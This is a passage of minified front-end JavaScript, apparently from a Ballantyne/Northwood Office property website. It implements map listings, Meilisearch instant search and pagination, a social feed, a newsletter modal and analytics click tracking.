o=document.querySelector("[data-instant-search-listing]");if(!o)return;const l=JSON.parse(o.dataset.instantSearchListing);t&&(te=b(s,{accessToken:"pk.eyJ1Ijoibm9ydGh3b29kb2ZmaWNlIiwiYSI6ImNsODFsbG0zYjBoM3UzdnA4c2U2NWY1MnIifQ.4RO67sWGYQ3gyyrEKW-hbQ",dragPan:!1,center:{lat:35.0469,lng:-80.8455},style:"mapbox://styles/northwoodoffice/clrpb9v4z006y01pf86d5459b",zoom:14})),function(e){return ee(this,void 0,void 0,(function*(){let t=[];const n={"Content-Type":"application/json"},a=window.location.pathname.includes("restaurant");n.Authorization="Bearer LCc-c8xC.kiJK8h6";const s=(yield fetch("https://search.goballantyne.com/multi-search",{method:"POST",headers:n,body:JSON.stringify({queries:[Object.assign(Object.assign({indexUid:e,limit:50},a&&{facets:["category"]}),a&&{filter:["category = 'Restaurants'"]})]})}).then(e=>e.json())).results[0].hits;return t=[...t,...s],t}))}(l.index).then(e=>{!function(e){if(i=e.length>0?e:n,ne.forEach(e=>e.remove()),ne=i.map(e=>{const{lat:t,lng:n}=e._geo;if(!t||!n)return null;const a=r?m({className:"b-nwoPropertyMap__marker"}):f(),s=v({entry:e}),i=new d.a.Popup({closeButton:!1,anchor:window.innerWidth>=768?"left":"bottom",offset:window.innerWidth>=768?[40,0]:[0,-20],className:"b-goBalMap__popup",focusAfterOpen:!1}).setHTML(s.innerHTML).setMaxWidth("330px").setLngLat([n,t]).on("open",()=>{var e,s;a.classList.add("is-active"),te.flyTo({center:[n,t],duration:1e3});const r=null===(e=i._content.querySelector("[data-title]"))||void 0===e?void 0:e.innerText,o=null===(s=i._content.querySelector("address"))||void 0===s?void 0:s.innerText;r&&o?window.dataLayer.push({event:"mapClicked",popupTitle:r,popupAddress:o,pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)}):r&&!o&&window.dataLayer.push({event:"mapClicked",popupTitle:r,popupAddress:"No Address for popup",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}).on("close",()=>{a.classList.remove("is-active")});return new d.a.Marker(a).setLngLat([n,t]).setPopup(i).addTo(te)}),ne.length){const e=new d.a.LngLatBounds;ne.forEach(t=>{let n;try{n=new d.a.LngLat(t._lngLat.lng,t._lngLat.lat)}catch(e){n=null}n&&e.extend(n)}),te.fitBounds(e,{padding:100,maxZoom:14})}}(e)})});const se=e=>{const t=document.querySelector("#listingMap");e?(e=>{e.classList.remove("u-hidden")})(t):(e=>{e.classList.add("u-hidden")})(t)};var re=e=>{const t=document.querySelector("#mapToggle");return t&&(t.addEventListener("click",()=>{const e=document.querySelector("#listingMap").classList.contains("u-hidden");se(e)}),se(e)),(/android|iphone|ipad|ipod|blackberry|mobile|webos|windows phone/i.test(navigator.userAgent)||window.innerWidth<=768)&&t.click(),ae({container:document.querySelector("#listingMap"),initialZoom:15})},ie=n(125);var oe=Object(ie.a)((e,t)=>{const{createURL:n,currentRefinement:a,pages:s,refine:r}=e,i=document.querySelector("#pagination"),o=window.location.href.includes("case-studies");i.innerHTML=`\n    <ul class="u-flex u-items-center u-flex-wrap u-gap-6 u-font-secondary u-mt-8 | sm:u-flex-nowrap ${o?"u-max-w-[48.5rem] u-mx-auto":""}">\n      ${o?`\n            <li class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.875rem] u-h-[2.875rem] u-overflow-hidden u-bg-primary-300">\n              <a\n                href="${n(a-1)}"\n                data-value="${a-1}"\n                class="u-flex u-items-center u-justify-center u-h-full u-w-full ${0===a?"u-pointer-events-none u-opacity-50 u-cursor-not-allowed":""}"\n              >\n                <i class="b-icon | u-text-grayscale-100">\n                  <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                    <path d="M0 8.35702L7.40781 0.949219L9.86272 3.42567L6.48183 6.65581L16 6.65581V10.0582L6.48183 10.0582L9.86272 13.2884L7.40781 15.7648L0 8.35702Z" fill="currentColor"/>\n                  </svg>\n                </i>\n              </a>\n            </li>\n\n            <div class="divider | u-h-[1px] u-w-full u-shrink u-bg-grayscale-300 u-mx-6"></div>\n          `:""}\n\n      ${s.map(e=>`\n            <li\n              class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.5rem] u-h-[2.5rem] u-overflow-hidden ${e===a?"u-bg-primary-300 u-text-grayscale-100":"u-bg-[#EBEBEB]"}"\n            >\n              <a\n                href="${n(e)}"\n                data-value="${e}"\n                class="u-pt-[3px] u-flex u-items-center u-justify-center u-h-full u-w-full u-text-inherit u-font-semibold u-transition-colors u-duration-300 | hover:u-bg-primary-800 hover:u-text-neutrals-secondary-600 focus:u-bg-primary-800 focus:u-text-neutrals-secondary-600"\n              >\n                ${e+1}\n              </a>\n            </li>\n          `).join("")}\n\n        <span class="u-uppercase u-text-grayscale-400 u-tracking-widest">OF</span>\n\n        <li class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.5rem] u-h-[2.5rem] u-bg-[#EBEBEB] u-overflow-hidden">\n          <a\n            href="${n(s.length-1)}"\n            data-value="${s.length-1}"\n            class="u-pt-[3px] u-flex u-items-center u-justify-center u-h-full u-w-full u-text-inherit u-font-semibold u-transition-colors u-duration-300 | hover:u-bg-primary-800 hover:u-text-neutrals-secondary-600 focus:u-bg-primary-800 focus:u-text-neutrals-secondary-600"\n          >\n            ${s.length}\n          </a>\n        </li>\n\n        <div class="divider | u-h-[1px] u-w-full u-shrink u-bg-grayscale-300 u-mx-6"></div>\n\n        ${o?"":`\n              <li class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.875rem] u-h-[2.875rem] u-overflow-hidden u-bg-primary-300">\n                <a\n                  href="${n(a-1)}"\n                  data-value="${a-1}"\n                  class="u-flex u-items-center u-justify-center u-h-full u-w-full ${0===a?"u-pointer-events-none u-opacity-50 u-cursor-not-allowed":""}"\n                >\n                  <i class="b-icon | u-text-grayscale-100">\n                    <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                      <path d="M0 8.35702L7.40781 0.949219L9.86272 3.42567L6.48183 6.65581L16 6.65581V10.0582L6.48183 10.0582L9.86272 13.2884L7.40781 15.7648L0 8.35702Z" fill="currentColor"/>\n                    </svg>\n                  </i>\n                </a>\n              </li>\n            `}\n\n        <li class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.875rem] u-h-[2.875rem] u-overflow-hidden u-bg-primary-300">\n          <a\n            href="${n(a+1)}"\n            data-value="${a+1}"\n            class="u-flex u-items-center u-justify-center u-h-full u-w-full${a===s.length-1?"u-pointer-events-none u-opacity-50 u-cursor-not-allowed":""}"\n          >\n            <i class="b-icon | u-text-grayscale-100">\n              <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                <path d="M16 8.35702L8.59219 15.7648L6.13728 13.2884L9.51817 10.0582H0V6.65581H9.51817L6.13728 3.42567L8.59219 0.949219L16 8.35702Z" fill="currentColor"/>\n              </svg>\n            </i>\n          </a>\n        </li>\n    </ul>\n  `,[...i.querySelectorAll("a")].forEach(e=>{e.addEventListener("click",e=>{e.preventDefault(),r(e.currentTarget.dataset.value);const t=o?document.querySelector("[data-case-studies-listing]"):document.querySelector("[data-instant-search-listing]");window.scrollTo({top:t.offsetTop,behavior:"smooth"})})})}),le=n(126);var ce=Object(le.a)((e,t)=>{const{start:n,range:a,refine:s,widgetParams:r}=e,[i,o]=n;if(t){const e=document.createElement("form");return e.addEventListener("submit",e=>{e.preventDefault();const t=parseFloat(e.target.elements.min.value),n=parseFloat(e.target.elements.max.value);s([Number.isFinite(t)?t:void 0,Number.isFinite(n)?n:void 0])}),void r.container.appendChild(e)}const l=r.container.querySelector("form");l.classList.add("u-flex"),l.classList.add("u-gap-3"),l.innerHTML=`\n    <input\n      type="string"\n      name="min"\n      placeholder="1"\n      value="${Number.isFinite(i)?i.toLocaleString("en-US"):""}"\n      class="u-bg-primary-300 u-rounded-md u-w-full u-text-center"\n    />\n    <input\n      type="string"\n      name="max"\n      placeholder="${a.max.toLocaleString("en-US")}"\n      value="${Number.isFinite(o)?o.toLocaleString("en-US"):""}"\n      class="u-bg-primary-300 u-rounded-md u-w-full u-text-center"\n    />\n    <input type="submit" hidden />\n  `;const u=Array.from(l.querySelectorAll('input[type="number"]')),d=u.find(e=>"min"===e.getAttribute("name")),h=u.find(e=>"max"===e.getAttribute("name"));u.forEach(e=>{e.addEventListener("keyup",Object(c.debounce)(()=>{const e=parseFloat(d.value.replace(/,/g,"")),t=parseFloat(h.value.replace(/,/g,""));s([e,t])},500))})});var ue=e=>{var t;const n=[],a=window.location.hostname.includes("northwoodoffice"),s=window.location.href.includes("case-studies");a?n.push(oe({container:document.querySelector("#pagination"),scrollTo:"[data-instant-search-listing]",showLast:!0})):n.push(Object(W.a)({container:"#pagination",padding:2,cssClasses:{disabledItem:"u-opacity-50 u-cursor-not-allowed",firstPageItem:"u-rounded-md",lastPageItem:"u-rounded-md",link:"u-flex u-items-center u-justify-center u-h-full u-w-full u-text-inherit u-font-semibold u-transition-colors u-duration-300 | hover:u-bg-primary-800 hover:u-text-neutrals-secondary-600 focus:u-bg-primary-800 focus:u-text-neutrals-secondary-600",list:"u-flex u-gap-6 u-justify-center",item:"u-flex u-items-center u-justify-center u-w-[2.5rem] u-h-[2.5rem] u-bg-primary-300 u-overflow-hidden",nextPageItem:"u-rounded-md u-ml-10",pageItem:"u-rounded-full",previousPageItem:"u-rounded-md u-mr-10",selectedItem:"!u-bg-primary-800 !u-text-neutrals-secondary-600"},scrollTo:"[data-instant-search-listing]",showFirst:!1,showLast:!1,templates:{next:'<svg id="chevron-right" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 12"><path d="M7.02,6L.99,12V0L7.02,6Z" fill="currentColor" /></svg>',previous:'<svg id="chevron-left" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 12"><path d="M.98,6l6.03,6V0L.98,6Z" fill="currentColor" /></svg>'}})),!0===e.mapToggle&&n.push(re(!0));const r={input:"u-text-sm u-tracking[0.0625rem] u-rounded-full u-bg-primary-300 u-pl-8 u-w-full | lg:u-w-[22.5rem] lg:u-h-[3.3rem]",submit:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.75rem] u-h-[0.75rem] u-left-3",submitIcon:"u-w-full u-h-full",reset:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.75rem] u-h-[0.75rem] u-right-3",resetIcon:"u-w-full u-h-full u-bg-primary-300",root:"u-relative u-w-full"},i={input:"u-text-northwood-body2 u-tracking[0.0625rem] u-bg-nwoCarouselBg u-pl-10 u-w-full | lg:u-w-[22.5rem] lg:u-h-[3.3rem]",submit:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.875rem] u-h-[0.875rem] u-left-4",submitIcon:"u-w-full u-h-full u-rotate-[90deg] u-fill-secondary-800",reset:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.75rem] u-h-[0.75rem] u-right-3",resetIcon:"u-w-full u-h-full u-bg-nwoCarouselBg",root:"u-relative u-w-full"};return e.input&&!s&&n.push(Object(H.a)({container:"#searchBox",showLoadingIndicator:!1,placeholder:e.input.placeholder,cssClasses:a?i:r})),(null===(t=e.sortOptions)||void 0===t?void 0:t.length)&&n.push(Q({container:document.getElementById("sort"),cssClasses:{root:"instantsearch__selectRoot",select:a?"u-font-bold u-p-1 u-pr-5 u-text-primary-900 u-text-base u-py-2 u-pl-3 u-pr-7":"u-font-bold u-p-1 u-pr-5 u-text-primary-800 u-text-sm u-py-2 u-pl-3 u-pr-7",option:"u-text-center"},items:e.sortOptions})),e.facets.length&&e.facets.forEach(e=>{switch(e.type){case"range":e.inputTypes.includes("rangeInputs")&&n.push(ce({container:document.querySelector(e.selectors.input),attribute:e.facet,min:e.min,max:e.max})),e.inputTypes.includes("rangeSlider")&&n.push(Object(Z.a)({container:e.selectors.slider,attribute:e.facet,min:e.min,max:e.max}));break;case"multipleSelect":n.push(Y(e.selector)({attribute:e.facet,items:e.options.map(e=>({label:e,value:e}))}));break;case"menuSelect":n.push(Object(J.a)({container:"#relatedMarket",attribute:"relatedMarket",cssClasses:{root:"instantsearch__selectRoot",select:a?"u-font-bold u-p-1 u-pr-5 u-text-primary-900 u-py-2 u-pl-3 u-pr-7":"u-font-bold u-p-1 u-pr-5 u-text-primary-800 u-text-sm u-py-2 u-pl-3 u-pr-7",option:"u-text-center"}}))}}),n};var de=()=>{const e=document.querySelector("[data-instant-search-listing]");if(!e)return;const t=JSON.parse(e.dataset.instantSearchListing),n=ue(t),a=window.location.hostname.includes("northwoodoffice");let s=null;t.index&&(s=Object(_.default)({indexName:t.index,searchClient:Object(N.instantMeiliSearch)("https://search.goballantyne.com","LCc-c8xC.kiJK8h6"),routing:{stateMapping:{stateToRoute(e){const n=e[t.index],a=t.facets.some(e=>"range"===e.type);return Object.assign(Object.assign(Object.assign({q:n.query},t.facets.filter(e=>"multipleSelect"===e.type).reduce((e,t)=>{const a=t.facet;return Object.assign(Object.assign({},e),{[a]:n.refinementList&&n.refinementList[a]})},{})),a?Object.assign({},t.facets.filter(e=>"range"===e.type).reduce((e,t)=>{const a=t.facet;return Object.assign(Object.assign({},e),{[a]:n.range&&n.range[a]})},{})):{}),{page:n.page})},routeToState(e){const n=t.facets.some(e=>"range"===e.type);return{[t.index]:Object.assign(Object.assign({query:e.q,refinementList:Object.assign({},t.facets.filter(e=>"multipleSelect"===e.type).reduce((t,n)=>{const a=n.facet;return Object.assign(Object.assign({},t),{[a]:e[a]})},{}))},n?{range:Object.assign({},t.facets.filter(e=>"range"===e.type).reduce((t,n)=>{const a=n.facet;return Object.assign(Object.assign({},t),{[a]:e[a]})},{}))}:{}),{page:e.page})}}}}})),s&&(s.addWidgets([Object(B.a)({hitsPerPage:5}),Object(D.a)({container:"#stats",templates:{text:({nbHits:e})=>t.index.includes("buildings")?e+" Available":1===e?e+" Result":e+" Results"},cssClasses:{root:"u-text-[3rem]"}}),Object(U.a)({container:"#hits",cssClasses:{list:"u-flex u-flex-col u-gap-10"},templates:{item:(e,{html:n})=>a?z(e,{html:n}):t.index.includes("businesses")?R(e,{html:n}):t.index.includes("buildings")?F(e,{html:n}):t.index.includes("events")?G(e,{html:n}):P(e,{html:n})}}),...n,t.filters&&Object(B.a)({disjunctiveFacetsRefinements:Object.assign({},t.filters)})]),s.start(),s.on("render",Object(c.debounce)(()=>{const e=Array.from(document.querySelectorAll(".hit"));e.forEach(e=>{e.addEventListener("click",t=>{var n,a,s,r,i,o;t.preventDefault();const l=t.currentTarget,c=l.dataset.type,u=null!==(a=null===(n=l.querySelector("[data-name]"))||void 0===n?void 0:n.innerText)&&void 0!==a?a:"",d=null!==(r=null===(s=l.querySelector("[data-address]"))||void 0===s?void 0:s.innerText)&&void 0!==r?r:"",h=null!==(o=null===(i=l.querySelector("[data-category]"))||void 0===i?void 0:i.innerText)&&void 0!==o?o:"";window.dataLayer.push({event:"listingResultClicks",resultType:c,resultTitle:u,resultAddress:d,resultCategory:h,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)}),window.dataLayer.push({event:"productClick",ecommerce:{click:{actionField:{list:c},products:[{name:u,id:"",price:"",brand:d,category:h}]}}}),"_blank"===e.getAttribute("target")?window.open(e.href):window.location=e.href})}),""!==s.helper.state.query&&window.dataLayer.push({event:"siteSearch",userId:"",siteSearch:s.helper.state.query,numOfResults:s.helper.lastResults.hits.length,pageURL:window.location.href,sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)}),window.dataLayer.push({pageType:"plp",pageCategory:"plp",pageTitle:document.title,pageName:"plp: "+document.title,hitPayLoad:"50",pageCountryCode:"US",userId:"",clientId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date),redirectCount:"0",navigationType:window.performance.getEntriesByType("navigation")[0].type,ecommerce:{currencyCode:"USD",impressions:e?e.map((e,t)=>{var n,a,s,r,i,o,l,c,u;return{brand:null!==(a=null===(n=null==e?void 0:e.querySelector("[data-address]"))||void 0===n?void 0:n.innerText)&&void 0!==a?a:"",category:null!==(r=null===(s=null==e?void 0:e.querySelector("[data-category]"))||void 0===s?void 0:s.innerText)&&void 0!==r?r:"",id:null!==(i=null==e?void 0:e.dataset.id)&&void 0!==i?i:"",name:null!==(l=null===(o=null==e?void 0:e.querySelector("[data-name]"))||void 0===o?void 0:o.innerText)&&void 0!==l?l:"",position:(t+1).toString(),price:null!==(u=null===(c=null==e?void 0:e.querySelector("[data-price]"))||void 0===c?void 0:c.innerText)&&void 0!==u?u:""}}):[]}})},400)))},he=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class pe{constructor(e){var t;this.parentEl=e,this.feedGrid=this.parentEl.querySelector("[data-grid]"),this.feedID=null!==(t=this.parentEl.dataset.juicer)&&void 0!==t?t:"ballantynecampus",this.feedItems=Array.from(this.parentEl.querySelectorAll("[data-grid-item]"))}fetchFeedItems(){return he(this,void 0,void 0,(function*(){const e=yield fetch(`https://www.juicer.io/api/feeds/${this.feedID}?per=10&page=1`),t=yield e.json(),{items:n}=t.posts;if(n.length){const e=n.filter(e=>null!==e.image);this.feedResults=e}}))}renderFeedItems(){this.feedResults.slice(0,4).forEach((e,t)=>{var n,a,s;const r=this.feedGrid.querySelector(`[data-grid-item="${t+1}"]`),i=r.querySelector(".b-socialFeed__grid__item__icon"),o=r.querySelector("img"),l=r.querySelector("a");if(l.setAttribute("href",e.full_url),l.title=null!==(a=null===(n=e.unformatted_message)||void 0===n?void 0:n.replace(/<br \/>|<br>/g," "))&&void 0!==a?a:"",e.image&&(o.src=e.image,o.setAttribute("alt",null!==(s=e.unformatted_message)&&void 0!==s?s:"Social Post Image "+t),l.setAttribute("data-social-image-url",e.image),o.classList.remove("u-hidden"),l.setAttribute("data-platform",e.source.source.toLowerCase())),i&&e.source.source){const t=i.querySelector("img");t.src=`/dist/img/icons/${e.source.source.toLowerCase()}.svg`,t.alt=e.source.source+" icon for social platform."}})}init(){return he(this,void 0,void 0,(function*(){yield this.fetchFeedItems(),this.feedResults.length&&(this.renderFeedItems(),this.feedGrid.classList.remove("isLoading"))}))}}var ge=n(72),me=n.n(ge),fe=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};var ve=(e,t)=>fe(void 0,void 0,void 0,(function*(){for(let n=0;n<e.length;n++){const a=e[n],s=n*t;yield new Promise(e=>{setTimeout(()=>{a(),e()},s)})}return!1})),ye=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};var we=()=>{const{documentElement:e,body:t}=document,n=document.getElementById("footer"),a=document.getElementById("gobalNewsLetterSignupShadowBox"),s=document.getElementById("gobalNewsLetterSignupModalWrapper"),r=document.getElementById("gobalNewsLetterSignupModal"),i=document.getElementById("gobalNewsLetterSignupModalClosedContent"),o=document.getElementById("gobalNewsLetterSignupModalOpenContent");if(!(a&&s&&r&&i&&o))return;const l=a.querySelector(".b-closeBtn"),c=i.querySelector(".b-pillAction__content"),u=i.querySelector(".b-icon-ballantyne");if(!l||!c||!u)return;let d=!1,h=!1;const p=()=>{r.classList.toggle("!u-rounded-none"),r.classList.toggle("!u-rounded-tl-[13%]"),r.classList.toggle("u-cursor-pointer")},g=()=>{o.classList.toggle("!u-max-h-[4999px]"),o.classList.toggle("!u-max-w-[4999px]"),o.classList.toggle("u-opacity-0")},m=()=>/Mobi|Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent),f=()=>{s.classList.toggle("!u-right-[50%]"),s.classList.toggle("u-translate-x-[50%]"),s.classList.toggle("!u-bottom-[50%]"),s.classList.toggle("u-translate-y-[50%]")},v=()=>ye(void 0,void 0,void 0,(function*(){h||(h=!0,d=!d,e.classList.toggle("u-overflow-hidden"),e.classList.toggle("u-pointer-events-none"),t.classList.toggle("b-body--locked"),t.classList.toggle("u-pointer-events-none"),a.classList.toggle("u-pointer-events-none"),i.classList.toggle("u-h-0"),o.classList.toggle("u-pointer-events-none",!d),s.classList.toggle("!u-pointer-events-auto"),s.classList.toggle("xs-only:u-w-full"),s.classList.toggle("!u-overflow-auto"),d?(r.classList.toggle("u-bg-neutrals-primary-300"),i.classList.toggle("u-translate-y-[-4rem]"),c.classList.toggle("u-opacity-0"),u.classList.toggle("u-opacity-0"),a.classList.toggle("u-bg-[rgba(0,0,0,.5)]"),h=yield ve([()=>{p(),f()},()=>{g()}],150)):h=yield ve([()=>{g()},()=>{f(),r.classList.toggle("u-bg-neutrals-primary-300"),i.classList.toggle("u-translate-y-[-4rem]")},()=>{p(),c.classList.toggle("u-opacity-0"),u.classList.toggle("u-opacity-0"),a.classList.toggle("u-bg-[rgba(0,0,0,.5)]")}],150))})),y=()=>{me.a.set("modalPopup","true",{expires:365}),sessionStorage.setItem("modalDisplayed","true")};new IntersectionObserver(e=>{e.forEach(({isIntersecting:e})=>{e?(s.classList.add("!u-overflow-hidden"),r.classList.add("!u-translate-y-[4rem]"),r.classList.add("!u-opacity-0"),r.classList.add("!u-pointer-events-none"),i.classList.add("!u-pointer-events-none")):(s.classList.remove("!u-overflow-hidden"),r.classList.remove("!u-translate-y-[4rem]"),r.classList.remove("!u-opacity-0"),r.classList.remove("!u-pointer-events-none"),i.classList.remove("!u-pointer-events-none"))})}).observe(n),r.addEventListener("click",()=>{if(m){const e=document.querySelector("#gobalNewsLetterSignupModalClosedContent");((e,t,n)=>{const a=new Date;a.setTime(a.getTime()+24*n*60*60*1e3);const s="expires="+a.toUTCString();document.cookie=`${e}=${t};${s};path=/`})("hideNewsletterButton",!0,1),e&&(e.style.display="none")}y(),d||v()}),l.addEventListener("click",e=>{e.stopPropagation(),v()}),me.a.get("modalPopup")||sessionStorage.getItem("modalDisplayed")||setTimeout(()=>{"/"===window.location.pathname||(v(),y())},1e3)};const be=(e,{html:t})=>{const{cardImage:n,date:a,eyebrow:s,title:r,url:i}=e;return t`
    <article class="b-detailCard">
      <a href="${i}" class="c-flow c-flow--4 | u-relative u-group">
        <div
          class="b-detailCard__imageContainer | u-flex u-relative u-overflow-hidden after:u-bg-grayscale-100"
        >
          <img
            src="${n}"
            class="u-block u-w-full u-object-cover u-z-[1]"
          />
        </div>

        <div
          class="c-flow c-flow--2 | u-relative u-z-[2] u-pr-10 u-delay-300 | group-hover:-u-translate-y-[2rem] group-focus:-u-translate-y-[2rem]"
        >
          ${s&&a?t`
                <div
                  class="u-flex u-row u-flex-wrap u-relative u-items-center u-gap-x-6 u-gap-y-2"
                >
                  <span
                    class="u-whitespace-nowrap u-flex u-items-center u-gap-x-6"
                  >
                    <div
                      class="u-text-4 u-font-bold u-text-secondary-800 u-uppercase u-whitespace-normal"
                    >
                      ${s}
                    </div>

                    <div
                      class="u-relative u-bg-grayscale-300 u-w-[10px] u-h-[10px] u-mx u-rounded-[50%] u-flex-shrink-0 u-whitespace-normal"
                    ></div>
                  </span>

                  <p class="u-text-primary-300 u-font-bold u-uppercase">
                    ${a}
                  </p>
                </div>
              `:""}

          <p class="u-font-bold u-text-[1.375rem] u-leading-[1.45]">${r}</p>

          <div
            class="u-absolute u-top-1/2 u-right-0 -u-translate-y-1/2 -u-translate-x-[1rem] u-bg-secondary-800 u-w-9 u-h-9 u-rounded-[3.75rem] u-flex u-content-center u-items-center u-justify-center u-bg-nwoCarouselBg u-opacity-0 | group-hover:u-opacity-100 group-focus:u-opacity-100 group-hover:u-translate-x-0 group-focus:u-translate-x-0"
          >
            <i class="b-icon | u-text-grayscale-100">
              <svg
                width="12"
                height="9"
                viewBox="0 0 12 9"
                fill="currentColor"
                xmlns="http://www.w3.org/2000/svg"
              >
                <path
                  d="M11.2598 4.86121L6.9945 8.88257L5.581 7.53822L7.52767 5.78471H0V3.93769H7.52767L5.581 2.18419L6.9945 0.839844L11.2598 4.86121Z"
                />
              </svg>
            </i>
          </div>
        </div>
      </a>
    </article>
  `};var xe=()=>{const e=document.querySelector("[data-case-studies-listing]");if(!e)return;const t=JSON.parse(e.dataset.caseStudiesListing),n=ue(t);let a=null;t.index&&(a=Object(_.default)({indexName:t.index,searchClient:Object(N.instantMeiliSearch)("https://search.goballantyne.com","LCc-c8xC.kiJK8h6"),routing:{stateMapping:{stateToRoute(e){const n=e[t.index],a=t.facets.some(e=>"range"===e.type);return Object.assign(Object.assign(Object.assign({q:n.query},t.facets.filter(e=>"multipleSelect"===e.type).reduce((e,t)=>{const a=t.facet;return Object.assign(Object.assign({},e),{[a]:n.refinementList&&n.refinementList[a]})},{})),a?Object.assign({},t.facets.filter(e=>"range"===e.type).reduce((e,t)=>{const a=t.facet;return Object.assign(Object.assign({},e),{[a]:n.range&&n.range[a]})},{})):{}),{page:n.page})},routeToState(e){const n=t.facets.some(e=>"range"===e.type);return{[t.index]:Object.assign(Object.assign({query:e.q,refinementList:Object.assign({},t.facets.filter(e=>"multipleSelect"===e.type).reduce((t,n)=>{const a=n.facet;return Object.assign(Object.assign({},t),{[a]:e[a]})},{}))},n?{range:Object.assign({},t.facets.filter(e=>"range"===e.type).reduce((t,n)=>{const a=n.facet;return Object.assign(Object.assign({},t),{[a]:e[a]})},{}))}:{}),{page:e.page})}}}}})),a&&(a.addWidgets([Object(B.a)({hitsPerPage:9}),Object(U.a)({container:"#hits",cssClasses:{list:"c-autoGrid c-autoGrid--layout-1/3 | !u-gap-x-10 !u-gap-y-16"},templates:{item:(e,{html:t})=>be(e,{html:t})}}),oe({container:document.querySelector("#pagination"),scrollTo:"[data-case-studies-listing]",showLast:!0}),Object(H.a)({container:"#searchBox",showLoadingIndicator:!1,placeholder:t.input.placeholder,cssClasses:{input:"u-text-northwood-body2 u-tracking[0.0625rem] u-bg-nwoCarouselBg u-pl-10 u-w-full | lg:!u-w-[35.75rem] lg:u-h-[3.3rem]",submit:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.875rem] u-h-[0.875rem] u-left-4",submitIcon:"u-w-full u-h-full u-rotate-[90deg] u-fill-secondary-800",reset:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.75rem] u-h-[0.75rem] u-right-3",resetIcon:"u-w-full u-h-full u-bg-nwoCarouselBg",root:"u-relative u-w-full"}}),...n,t.filters&&Object(B.a)({disjunctiveFacetsRefinements:Object.assign({},t.filters)})]),a.start())},Se=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class Le{constructor(e){this.formNode=e,this.formNode.addEventListener("freeform-ajax-success",e=>Se(this,void 0,void 0,(function*(){if(e.response.isFinished)return;const{name:t,value:n}=yield this.retrieveSnaptchaField();this.insertSnaptchaField(t,n)})))}retrieveSnaptchaField(){return Se(this,void 0,void 0,(function*(){return(yield fetch("/actions/snaptcha/field/get-field",{headers:{Accept:"application/json"}})).json()}))}insertSnaptchaField(e,t){const n=document.createElement("input");n.type="hidden",n.name=e,n.value=t,this.formNode.appendChild(n)}}var Te=()=>{const e=document.querySelectorAll("[data-action]");e.length&&e.forEach(e=>{e.addEventListener("click",e=>{var t;const n=e.currentTarget,a=Array.from(n.classList).filter(e=>e.includes("color-"))[0].split("color-")[1],s=Array.from(n.classList).filter(e=>e.includes("style-"))[0].split("style-")[1];window.dataLayer.push({event:"buttonClicks",buttonColor:a,buttonStyle:s,buttonText:null!==(t=n.innerText.trim())&&void 0!==t?t:"N/A",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const t=document.querySelectorAll("[data-header-link]");t&&t.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget;window.dataLayer.push({event:"navClicks",hitTimeStamp:getGtmUtcString(new Date),mainNav:t.innerText,sessionId:sessionStorage.sessionId,userId:""})})});const n=document.querySelectorAll("[data-header-logo]"),a=document.querySelector("[data-footer-logo]");n&&n.forEach(e=>{e.addEventListener("click",()=>{window.dataLayer.push({event:"headerLogoClicks",hitTimeStamp:getGtmUtcString(new Date),sessionId:sessionStorage.sessionId,userId:""})})}),a&&a.addEventListener("click",()=>{window.dataLayer.push({event:"footerLogoClicks",hitTimeStamp:getGtmUtcString(new Date),sessionId:sessionStorage.sessionId,userId:""})});const s=document.querySelectorAll("[data-footernav-link]");s&&s.forEach(e=>{e.addEventListener("click",e=>{var t;const n=e.currentTarget;window.dataLayer.push({event:"footerClick",footerNav:null!==(t=n.innerText)&&void 0!==t?t:"N/A",userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const 